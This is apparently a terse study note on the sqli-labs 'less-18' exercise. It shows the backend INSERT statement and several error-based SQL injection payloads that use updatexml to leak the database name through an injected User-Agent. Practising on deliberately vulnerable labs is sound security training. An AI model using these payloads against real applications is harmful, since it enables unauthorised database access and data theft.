 less-18
INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES ('Mn.0', '127.0.0.1', 'admin')
' or updatexml(1,concat(0x7e,()),1);
select  updatexml(1,concat(0x7e,(database())),1);
' or updatexml(1,concat(0x7e,(database())),1) or '1'='1
' or updatexml(1,concat(0x7e,(database())),1), '','')#